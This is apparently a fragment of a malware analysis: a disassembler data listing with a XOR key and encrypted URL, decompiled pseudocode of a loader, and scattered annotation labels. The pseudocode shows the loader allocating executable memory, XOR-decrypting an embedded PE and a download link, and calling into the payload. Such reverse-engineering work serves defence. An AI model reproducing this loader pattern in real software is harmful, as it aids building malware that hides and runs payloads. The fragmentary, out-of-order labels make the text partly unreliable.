 .data:004FE18C
.data:0050843C xor_key_to_decrypt dd 3BC01699h
.data:00508440
.data:00508440 _2nd_encrypted_addr dd 4BB462F1h ; DATA XREF: MW_core_of_malware+4F1↑o
.data:00508444 dd 14EF2CEAh
.data:00508448 dd 56A938F0h
.data:0050844C dd 15B263FEh
.data:00508450 dd 14AD79FAh
.data:00508454 dd 53B37BFCh
.data:00508458 dd 159442DCh
.data:0050845C dd 3BA778E9h
.data:00508460 dd 3BC01699h
.data:00508464 db 0
.data:00508465 db 0
.data:00508466 db 0
.data:00508467 db 0
.data:00508468 db 0
.data:00508469 db 0
.data:0050846A db 0
.data:0050846B db 0
.data:0050846C db 0
.data:0050846D db 0
.data:0050846E db 0
decryption key
encrypted url
building next stage addr as
function PTR
calling it after CFG
builded
104 Decrypted_PE_addr = (VirtualAlloc_addr)(
105 allocate_anywhere,
106 0xA2B0,
107 MEM_COMMIT,
108 allocated_protection_0x40_PAGE_EXECUTE_READWRITE);
109 MW_XOR_function(Decrypted_PE_addr, 1st_encrypted_addr, SizeOFXor1_PE);// const is the number of Dwords to decrypt
110 CFG_FILE[_1st_Dword_cfg / 4] = Decrypted_PE_addr;
111 CFG_FILE[_2nd_Dword_cfg / 4] = heaven_offset_1;
112 CFG_FILE[_3rd_Dword_cfg / 4] = const_3_0x4f0B;
113 CFG_FILE[_4th_Dword_cfg / 4] = const_0x53A5;
114 v14 = offset_in_decrypted_PE + Decrypted_PE_addr;
fun_PTR_myb3 = (offset_in_decrypted_PE + Decrypted_PE_addr);
116 MW_XOR_function(&Decrypted_IMG_link_addr, &2nd_encrypted_addr, SizeOFXor2_link);
117 first_spawned_process_name = aMstscExe;
118 CFG_FILE_ = &Decrypted_IMG_link_addr;
119 result = fun_PTR_myb3(&CFG_FILE_);
120 if ( !v73 )
121 return 1;
122 return result;
123 }
building _1st_CFG_struct
decryption of url